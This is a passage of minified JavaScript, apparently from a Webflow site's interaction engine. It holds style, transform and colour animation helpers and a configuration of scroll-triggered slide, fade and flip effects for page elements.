h=(t?.action?.config?.affectedElements??{})[g||L]||{},N=!!(h.id||h.selector),R=t&&f(eb(t.target));if(N?(c=h.limitAffectedElements,o=R,d=f(h)):o=d=f({id:g,selector:L,selectorGuids:v}),t&&S){let e=a&&(d||!0===S)?[a]:u(R);if(d){if(S===G)return u(d).filter(t=>e.some(e=>y(t,e)));if(S===k)return u(d).filter(t=>e.some(e=>y(e,t)));if(S===V)return u(d).filter(t=>e.some(e=>m(e,t)))}return e}return null==o||null==d?[]:E.IS_BROWSER_ENV&&n?u(d).filter(e=>n.contains(e)):c===k?u(o,d):c===B?p(u(o)).filter(T(d)):c===V?I(u(o)).filter(T(d)):u(d)}function eO({element:e,actionItem:t}){if(!E.IS_BROWSER_ENV)return{};let{actionTypeId:a}=t;switch(a){case et:case ea:case en:case ei:case ec:return window.getComputedStyle(e);default:return{}}}let eL=/px/,ev=(e,t)=>t.reduce((e,t)=>(null==e[t.type]&&(e[t.type]=ek[t.type]),e),e||{}),e_=(e,t)=>t.reduce((e,t)=>(null==e[t.type]&&(e[t.type]=eB[t.type]||t.defaultValue||0),e),e||{});function eS(e,t={},a={},n,i){let{getStyle:o}=i,{actionTypeId:d}=n;if((0,p.isPluginType)(d))return(0,p.getPluginOrigin)(d)(t[d],n);switch(n.actionTypeId){case z:case $:case K:case q:return t[n.actionTypeId]||ew[n.actionTypeId];case J:return ev(t[n.actionTypeId],n.config.filters);case ee:return e_(t[n.actionTypeId],n.config.fontVariations);case Z:return{value:(0,c.default)(parseFloat(o(e,h)),1)};case et:{let t,i=o(e,C),d=o(e,A);return{widthValue:n.config.widthUnit===x?eL.test(i)?parseFloat(i):parseFloat(a.width):(0,c.default)(parseFloat(i),parseFloat(a.width)),heightValue:n.config.heightUnit===x?eL.test(d)?parseFloat(d):parseFloat(a.height):(0,c.default)(parseFloat(d),parseFloat(a.height))}}case ea:case en:case ei:return function({element:e,actionTypeId:t,computedStyle:a,getStyle:n}){let i=el[t],o=n(e,i),d=(function(e,t){let a=e.exec(t);return a?a[1]:""})(eU,eP.test(o)?o:a[i]).split(D);return{rValue:(0,c.default)(parseInt(d[0],10),255),gValue:(0,c.default)(parseInt(d[1],10),255),bValue:(0,c.default)(parseInt(d[2],10),255),aValue:(0,c.default)(parseFloat(d[3]),1)}}({element:e,actionTypeId:n.actionTypeId,computedStyle:a,getStyle:o});case ec:return{value:(0,c.default)(o(e,P),a.display)};case eo:return t[n.actionTypeId]||{value:0};default:return}}let eh=(e,t)=>(t&&(e[t.type]=t.value||0),e),eN=(e,t)=>(t&&(e[t.type]=t.value||0),e),eR=(e,t,a)=>{if((0,p.isPluginType)(e))return(0,p.getPluginConfig)(e)(a,t);switch(e){case J:{let e=(0,d.default)(a.filters,({type:e})=>e===t);return e?e.value:0}case ee:{let e=(0,d.default)(a.fontVariations,({type:e})=>e===t);return e?e.value:0}default:return a[t]}};function eC({element:e,actionItem:t,elementApi:a}){if((0,p.isPluginType)(t.actionTypeId))return(0,p.getPluginDestination)(t.actionTypeId)(t.config);switch(t.actionTypeId){case z:case $:case K:case q:{let{xValue:e,yValue:a,zValue:n}=t.config;return{xValue:e,yValue:a,zValue:n}}case et:{let{getStyle:n,setStyle:i,getProperty:c}=a,{widthUnit:o,heightUnit:d}=t.config,{widthValue:l,heightValue:s}=t.config;if(!E.IS_BROWSER_ENV)return{widthValue:l,heightValue:s};if(o===x){let t=n(e,C);i(e,C,""),l=c(e,"offsetWidth"),i(e,C,t)}if(d===x){let t=n(e,A);i(e,A,""),s=c(e,"offsetHeight"),i(e,A,t)}return{widthValue:l,heightValue:s}}case ea:case en:case ei:{let{rValue:n,gValue:i,bValue:c,aValue:o,globalSwatchId:d}=t.config;if(d&&d.startsWith("--")){let{getStyle:t}=a,n=t(e,d),i=(0,u.normalizeColor)(n);return{rValue:i.red,gValue:i.green,bValue:i.blue,aValue:i.alpha}}return{rValue:n,gValue:i,bValue:c,aValue:o}}case J:return t.config.filters.reduce(eh,{});case ee:return t.config.fontVariations.reduce(eN,{});default:{let{value:e}=t.config;return{value:e}}}}function eA(e){return/^TRANSFORM_/.test(e)?X:/^STYLE_/.test(e)?j:/^GENERAL_/.test(e)?Y:/^PLUGIN_/.test(e)?H:void 0}function eM(e,t){return e===j?t.replace("STYLE_","").toLowerCase():null}function eF(e,t,a,n,i,c,d,l,s){switch(l){case X:var r=e,f=t,u=a,I=i,T=d;let y=eG.map(e=>{let t=ew[e],{xValue:a=t.xValue,yValue:n=t.yValue,zValue:i=t.zValue,xUnit:c="",yUnit:o="",zUnit:d=""}=f[e]||{};switch(e){case z:return`${m}(${a}${c}, ${n}${o}, ${i}${d})`;case $:return`${b}(${a}${c}, ${n}${o}, ${i}${d})`;case K:return`${g}(${a}${c}) ${O}(${n}${o}) ${L}(${i}${d})`;case q:return`${v}(${a}${c}, ${n}${o})`;default:return""}}).join(" "),{setStyle:h}=T;ex(r,E.TRANSFORM_PREFIXED,T),h(r,E.TRANSFORM_PREFIXED,y),function({actionTypeId:e},{xValue:t,yValue:a,zValue:n}){return e===z&&void 0!==n||e===$&&void 0!==n||e===K&&(void 0!==t||void 0!==a)}(I,u)&&h(r,E.TRANSFORM_STYLE_PREFIXED,_);return;case j:return function(e,t,a,n,i,c){let{setStyle:d}=c;switch(n.actionTypeId){case et:{let{widthUnit:t="",heightUnit:i=""}=n.config,{widthValue:o,heightValue:l}=a;void 0!==o&&(t===x&&(t="px"),ex(e,C,c),d(e,C,o+t)),void 0!==l&&(i===x&&(i="px"),ex(e,A,c),d(e,A,l+i));break}case J:var l=n.config;let s=(0,o.default)(a,(e,t,a)=>`${e} ${a}(${t}${eV(a,l)})`,""),{setStyle:r}=c;ex(e,N,c),r(e,N,s);break;case ee:n.config;let f=(0,o.default)(a,(e,t,a)=>(e.push(`"${a}" ${t}`),e),[]).join(", "),{setStyle:u}=c;ex(e,R,c),u(e,R,f);break;case ea:case en:case ei:{let t=el[n.actionTypeId],i=Math.round(a.rValue),o=Math.round(a.gValue),l=Math.round(a.bValue),s=a.aValue;ex(e,t,c),d(e,t,s>=1?`rgb(${i},${o},${l})`:`rgba(${i},${o},${l},${s})`);break}default:{let{unit:t=""}=n.config;ex(e,i,c),d(e,i,a.value+t)}}}(e,0,a,i,c,d);case Y:var M=e,F=i,w=d;let{setStyle:k}=w;if(F.actionTypeId===ec){let{value:e}=F.config;k(M,P,e===S&&E.IS_BROWSER_ENV?E.FLEX_PREFIXED:e);}return;case H:{let{actionTypeId:e}=i;if((0,p.isPluginType)(e))return(0,p.renderPlugin)(e)(s,t,i)}}}let ew={[z]:Object.freeze({xValue:0,yValue:0,zValue:0}),[$]:Object.freeze({xValue:1,yValue:1,zValue:1}),[K]:Object.freeze({xValue:0,yValue:0,zValue:0}),[q]:Object.freeze({xValue:0,yValue:0})},ek=Object.freeze({blur:0,"hue-rotate":0,invert:0,grayscale:0,saturate:100,sepia:0,contrast:100,brightness:100}),eB=Object.freeze({wght:0,opsz:0,wdth:0,slnt:0}),eV=(e,t)=>{let a=(0,d.default)(t.filters,({type:t})=>t===e);if(a&&a.unit)return a.unit;switch(e){case"blur":return"px";case"hue-rotate":return"deg";default:return"%"}},eG=Object.keys(ew),eP=/^rgb/,eU=RegExp("rgba?\\(([^)]+)\\)");function ex(e,t,a){if(!E.IS_BROWSER_ENV)return;let n=es[t];if(!n)return;let{getStyle:i,setStyle:c}=a,o=i(e,U);if(!o)return void c(e,U,n);let d=o.split(D).map(ed);-1===d.indexOf(n)&&c(e,U,d.concat(n).join(D))}function eD(e,t,a){if(!E.IS_BROWSER_ENV)return;let n=es[t];if(!n)return;let{getStyle:i,setStyle:c}=a,o=i(e,U);o&&-1!==o.indexOf(n)&&c(e,U,o.split(D).map(ed).filter(e=>e!==n).join(D))}function eW({store:e,elementApi:t}){let{ixData:a}=e.getState(),{events:n={},actionLists:i={}}=a;Object.keys(n).forEach(e=>{let a=n[e],{config:c}=a.action,{actionListId:o}=c,d=i[o];d&&eQ({actionList:d,event:a,elementApi:t})}),Object.keys(i).forEach(e=>{eQ({actionList:i[e],elementApi:t})})}function eQ({actionList:e={},event:t,elementApi:a}){let{actionItemGroups:n,continuousParameterGroups:i}=e;n&&n.forEach(e=>{eX({actionGroup:e,event:t,elementApi:a})}),i&&i.forEach(e=>{let{continuousActionGroups:n}=e;n.forEach(e=>{eX({actionGroup:e,event:t,elementApi:a})})})}function eX({actionGroup:e,event:t,elementApi:a}){let{actionItems:n}=e;n.forEach(e=>{let n,{actionTypeId:i,config:c}=e;n=(0,p.isPluginType)(i)?t=>(0,p.clearPlugin)(i)(t,e):ej({effect:eH,actionTypeId:i,elementApi:a}),eg({config:c,event:t,elementApi:a}).forEach(n)})}function eY(e,t,a){let{setStyle:n,getStyle:i}=a,{actionTypeId:c}=t;if(c===et){let{config:a}=t;a.widthUnit===x&&n(e,C,""),a.heightUnit===x&&n(e,A,"")}i(e,U)&&ej({effect:eD,actionTypeId:c,elementApi:a})(e)}let ej=({effect:e,actionTypeId:t,elementApi:a})=>n=>{switch(t){case z:case $:case K:case q:e(n,E.TRANSFORM_PREFIXED,a);break;case J:e(n,N,a);break;case ee:e(n,R,a);break;case Z:e(n,h,a);break;case et:e(n,C,a),e(n,A,a);break;case ea:case en:case ei:e(n,el[t],a);break;case ec:e(n,P,a)}};function eH(e,t,a){let{setStyle:n}=a;eD(e,t,a),n(e,t,""),t===E.TRANSFORM_PREFIXED&&n(e,E.TRANSFORM_STYLE_PREFIXED,"")}function ez(e){let t=0,a=0;return e.forEach((e,n)=>{let{config:i}=e,c=i.delay+i.duration;c>=t&&(t=c,a=n)}),a}function e$(e,t){let{actionItemGroups:a,useFirstGroupAsInitialState:n}=e,{actionItem:i,verboseTimeElapsed:c=0}=t,o=0,d=0;return a.forEach((e,t)=>{if(n&&0===t)return;let{actionItems:a}=e,l=a[ez(a)],{config:s,actionTypeId:r}=l;i.id===l.id&&(d=o+c);let f=eA(r)===Y?0:s.duration;o+=s.delay+f}),o>0?(0,f.optimizeFloat)(d/o):0}function eK({actionList:e,actionItemId:t,rawData:a}){let{actionItemGroups:n,continuousParameterGroups:i}=e,c=[],o=e=>(c.push((0,l.mergeIn)(e,["config"],{delay:0,duration:0})),e.id===t);return n&&n.some(({actionItems:e})=>e.some(o)),i&&i.some(e=>{let{continuousActionGroups:t}=e;return t.some(({actionItems:e})=>e.some(o))}),(0,l.setIn)(a,["actionLists"],{[e.id]:{id:e.id,actionItemGroups:[{actionItems:c}]}})}function eq(e,{basedOn:t}){return e===s.EventTypeConsts.SCROLLING_IN_VIEW&&(t===s.EventBasedOn.ELEMENT||null==t)||e===s.EventTypeConsts.MOUSE_MOVE&&t===s.EventBasedOn.ELEMENT}function eZ(e,t){return e+W+t}function eJ(e,t){return null==t||-1!==e.indexOf(t)}function e1(e,t){return(0,r.default)(e&&e.sort(),t&&t.sort())}function e0(e){if("string"==typeof e)return e;if(e.pluginElement&&e.objectId)return e.pluginElement+Q+e.objectId;if(e.objectId)return e.objectId;let{id:t="",selector:a="",useEventTarget:n=""}=e;return t+Q+a+Q+n}},7164:function(e,t){"use strict";function a(e,t){return e===t?0!==e||0!==t||1/e==1/t:e!=e&&t!=t}Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return n}});let n=function(e,t){if(a(e,t))return!0;if("object"!=typeof e||null===e||"object"!=typeof t||null===t)return!1;let n=Object.keys(e),i=Object.keys(t);if(n.length!==i.length)return!1;for(let i=0;i<n.length;i++)if(!Object.hasOwn(t,n[i])||!a(e[n[i]],t[n[i]]))return!1;return!0}},5861:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={createElementState:function(){return v},ixElements:function(){return L},mergeActionState:function(){return _}};for(var i in n)Object.defineProperty(t,i,{enumerable:!0,get:n[i]});let c=a(1185),o=a(7087),{HTML_ELEMENT:d,PLAIN_OBJECT:l,ABSTRACT_NODE:s,CONFIG_X_VALUE:r,CONFIG_Y_VALUE:f,CONFIG_Z_VALUE:u,CONFIG_VALUE:p,CONFIG_X_UNIT:E,CONFIG_Y_UNIT:I,CONFIG_Z_UNIT:T,CONFIG_UNIT:y}=o.IX2EngineConstants,{IX2_SESSION_STOPPED:m,IX2_INSTANCE_ADDED:b,IX2_ELEMENT_STATE_CHANGED:g}=o.IX2EngineActionTypes,O={},L=(e=O,t={})=>{switch(t.type){case m:return O;case b:{let{elementId:a,element:n,origin:i,actionItem:o,refType:d}=t.payload,{actionTypeId:l}=o,s=e;return(0,c.getIn)(s,[a,n])!==n&&(s=v(s,n,d,a,o)),_(s,a,l,i,o)}case g:{let{elementId:a,actionTypeId:n,current:i,actionItem:c}=t.payload;return _(e,a,n,i,c)}default:return e}};function v(e,t,a,n,i){let o=a===l?(0,c.getIn)(i,["config","target","objectId"]):null;return(0,c.mergeIn)(e,[n],{id:n,ref:t,refId:o,refType:a})}function _(e,t,a,n,i){let o=function(e){let{config:t}=e;return S.reduce((e,a)=>{let n=a[0],i=a[1],c=t[n],o=t[i];return null!=c&&null!=o&&(e[i]=o),e},{})}(i);return(0,c.mergeIn)(e,[t,"refState",a],n,o)}let S=[[r,E],[f,I],[u,T],[p,y]]},5259:function(){Webflow.require("ix2").init({events:{"e-31":{id:"e-31",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1781"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c44b162cb38a|c41a3396-ef55-0325-37f0-66954d72c521",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c44b162cb38a|c41a3396-ef55-0325-37f0-66954d72c521",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:100,direction:"BOTTOM",effectIn:!0},createdOn:0x165015af066},"e-33":{id:"e-33",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1777"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c44b162cb38a|c41a3396-ef55-0325-37f0-66954d72c527",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c44b162cb38a|c41a3396-ef55-0325-37f0-66954d72c527",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:100,direction:"BOTTOM",effectIn:!0},createdOn:0x165015af066},"e-35":{id:"e-35",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1772"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c44b162cb38a|c41a3396-ef55-0325-37f0-66954d72c52d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c44b162cb38a|c41a3396-ef55-0325-37f0-66954d72c52d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x165015af066},"e-37":{id:"e-37",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1775"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c44b162cb38a|c41a3396-ef55-0325-37f0-66954d72c533",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c44b162cb38a|c41a3396-ef55-0325-37f0-66954d72c533",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:300,direction:"BOTTOM",effectIn:!0},createdOn:0x165015af066},"e-39":{id:"e-39",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1771"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c44b162cb38a|c41a3396-ef55-0325-37f0-66954d72c539",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c44b162cb38a|c41a3396-ef55-0325-37f0-66954d72c539",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:400,direction:"BOTTOM",effectIn:!0},createdOn:0x165015af066},"e-158":{id:"e-158",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-159"}},mediaQueries:["main","medium","small","tiny"],target:{id:"7fdae162-1a32-ecab-7446-8d95f2d9570c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"7fdae162-1a32-ecab-7446-8d95f2d9570c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x165443aea0f},"e-246":{id:"e-246",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInLeft",autoStopEventId:"e-1596"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c465222cb3b6|d209c331-83fb-68d7-c157-f28ff0d41eeb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c465222cb3b6|d209c331-83fb-68d7-c157-f28ff0d41eeb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"LEFT",effectIn:!0},createdOn:0x16285face3d},"e-284":{id:"e-284",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-294"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c465222cb3b6|0634e0f8-71f4-9e28-dc16-4aafc9c85689",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c465222cb3b6|0634e0f8-71f4-9e28-dc16-4aafc9c85689",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:250,direction:null,effectIn:!0},createdOn:0x1657dc54d98},"e-286":{id:"e-286",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-287"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c465222cb3b6|0634e0f8-71f4-9e28-dc16-4aafc9c8568b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c465222cb3b6|0634e0f8-71f4-9e28-dc16-4aafc9c8568b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:300,direction:null,effectIn:!0},createdOn:0x1657dc58fa0},"e-288":{id:"e-288",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-289"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c465222cb3b6|3c85c33f-124b-e827-9df5-3af88535c99a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c465222cb3b6|3c85c33f-124b-e827-9df5-3af88535c99a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:100,direction:null,effectIn:!0},createdOn:0x1657dc47bcb},"e-295":{id:"e-295",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-292"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c465222cb3b6|54486bae-665a-ebd6-2eda-4d848c470883",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c465222cb3b6|54486bae-665a-ebd6-2eda-4d848c470883",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:400,direction:"BOTTOM",effectIn:!0},createdOn:0x1624d861a27},"e-296":{id:"e-296",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-290"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c465222cb3b6|54486bae-665a-ebd6-2eda-4d848c470868",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c465222cb3b6|54486bae-665a-ebd6-2eda-4d848c470868",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x1624d861a27},"e-297":{id:"e-297",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-337"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c465222cb3b6|54486bae-665a-ebd6-2eda-4d848c470895",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c465222cb3b6|54486bae-665a-ebd6-2eda-4d848c470895",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:600,direction:"BOTTOM",effectIn:!0},createdOn:0x1624d861a27},"e-301":{id:"e-301",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-300"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c465222cb3b6|54486bae-665a-ebd6-2eda-4d848c47089e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c465222cb3b6|54486bae-665a-ebd6-2eda-4d848c47089e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x1624d861a27},"e-302":{id:"e-302",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-307"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c465222cb3b6|54486bae-665a-ebd6-2eda-4d848c470865",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c465222cb3b6|54486bae-665a-ebd6-2eda-4d848c470865",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x1624d861a27},"e-378":{id:"e-378",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-371"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c44b162cb38a|6ce79ec8-367b-a4ea-e996-ef867e5a6f44",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c44b162cb38a|6ce79ec8-367b-a4ea-e996-ef867e5a6f44",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x1658408aee3},"e-379":{id:"e-379",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FLIP_EFFECT",instant:!1,config:{actionListId:"flipInLeft",autoStopEventId:"e-375"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c44b162cb38a|6ce79ec8-367b-a4ea-e996-ef867e5a6f47",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c44b162cb38a|6ce79ec8-367b-a4ea-e996-ef867e5a6f47",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"LEFT",effectIn:!0},createdOn:0x1658408aee3},"e-380":{id:"e-380",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FLIP_EFFECT",instant:!1,config:{actionListId:"flipInLeft",autoStopEventId:"e-382"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c44b162cb38a|6ce79ec8-367b-a4ea-e996-ef867e5a6f53",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c44b162cb38a|6ce79ec8-367b-a4ea-e996-ef867e5a6f53",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"LEFT",effectIn:!0},createdOn:0x165840cefa0},"e-383":{id:"e-383",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-376"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c44b162cb38a|6ce79ec8-367b-a4ea-e996-ef867e5a6f57",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c44b162cb38a|6ce79ec8-367b-a4ea-e996-ef867e5a6f57",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"RIGHT",effectIn:!0},createdOn:0x165840cefa0},"e-384":{id:"e-384",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-372"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c44b162cb38a|6ce79ec8-367b-a4ea-e996-ef867e5a6f41",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c44b162cb38a|6ce79ec8-367b-a4ea-e996-ef867e5a6f41",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x1658408aee3},"e-385":{id:"e-385",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInLeft",autoStopEventId:"e-368"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c44b162cb38a|6ce79ec8-367b-a4ea-e996-ef867e5a6f4b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c44b162cb38a|6ce79ec8-367b-a4ea-e996-ef867e5a6f4b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"LEFT",effectIn:!0},createdOn:0x1658408aee3},"e-386":{id:"e-386",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-387"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c499672cb448|c22c2122-9221-81e1-bbf0-d7d6b4c2bceb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c499672cb448|c22c2122-9221-81e1-bbf0-d7d6b4c2bceb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x165888c1e2a},"e-390":{id:"e-390",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-391"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c499672cb448|c22c2122-9221-81e1-bbf0-d7d6b4c2bcee",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c499672cb448|c22c2122-9221